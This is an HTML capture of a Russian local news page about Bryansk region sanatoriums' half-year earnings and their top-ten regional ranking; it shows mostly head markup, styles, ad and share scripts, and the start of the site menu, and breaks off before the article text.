

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D1%81%D0%B0%D0%BD%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B8-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%BD%D0%B5%D0%BF%D0%BB%D0%BE%D1%85%D0%BE-%D0%B7/
body_size: 22860
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Санатории Брянской области неплохо заработали и попали в десятку по ЦФО • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b5%d0%bf%d0%bb%d0%be%d1%85%d0%be-%d0%b7/" />
<link rel="shortlink" href="https://novozybkov.su/?p=172367" />
<meta name="description" content="По данным Санатории-России.рф, санатории Брянской области области заработали 153 млн рублей в первом полугодии года, что на 12% больше прошлогоднего…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Санатории Брянской области неплохо заработали и попали в десятку по ЦФО" />
<meta property="og:description" content="По данным Санатории-России.рф, санатории Брянской области области заработали 153 млн рублей в первом полугодии года, что на 12% больше прошлогоднего, а в целом доходы российских санаториев выросли на…" />
<meta property="og:url" content="https://novozybkov.su/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b5%d0%bf%d0%bb%d0%be%d1%85%d0%be-%d0%b7/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/10/belakuriha-7-min.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="801" />
<meta property="article:published_time" content="2023-10-30T13:26:18+00:00" />
<meta property="article:modified_time" content="2023-10-30T13:26:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Санатории Брянской области неплохо заработали и попали в десятку по ЦФО" />
<meta name="twitter:description" content="По данным Санатории-России.рф, санатории Брянской области области заработали 153 млн рублей в первом полугодии года, что на 12% больше прошлогоднего, а в целом доходы российских санаториев выросли на…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/10/belakuriha-7-min.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b5%d0%bf%d0%bb%d0%be%d1%85%d0%be-%d0%b7/","url":"https://novozybkov.su/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b5%d0%bf%d0%bb%d0%be%d1%85%d0%be-%d0%b7/","name":"Санатории Брянской области неплохо заработали и попали в десятку по ЦФО • Новозыбков.SU","description":"По данным Санатории-России.рф, санатории Брянской области области заработали 153 млн рублей в первом полугодии года, что на 12% больше прошлогоднего…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Санатории Брянской области неплохо заработали и попали в десятку по ЦФО"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b5%d0%bf%d0%bb%d0%be%d1%85%d0%be-%d0%b7/"},"datePublished":"2023-10-30T13:26:18+00:00","dateModified":"2023-10-30T13:26:18+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.15ms meta | 1.20ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b5%d0%bf%d0%bb%d0%be%d1%85%d0%be-%d0%b7/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1494057937&#038;current-layout=single%7C%7Cpost%7C%7C172367' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1709938071&#038;current-layout=single%7C%7Cpost%7C%7C172367' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1867885236&#038;current-layout=single%7C%7Cpost%7C%7C172367' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1154823969&amp;current-layout=single%7C%7Cpost%7C%7C172367" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=999694238&amp;current-layout=single%7C%7Cpost%7C%7C172367" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Санатории Брянской области неплохо заработали и попали в десятку по ЦФО&raquo;" href="https://novozybkov.su/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b5%d0%bf%d0%bb%d0%be%d1%85%d0%be-%d0%b7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b5%25d0%25bf%25d0%25bb%25d0%25be%25d1%2585%25d0%25be-%25d0%25b7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b5%25d0%25bf%25d0%25bb%25d0%25be%25d1%2585%25d0%25be-%25d0%25b7%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-172367 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-172367 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
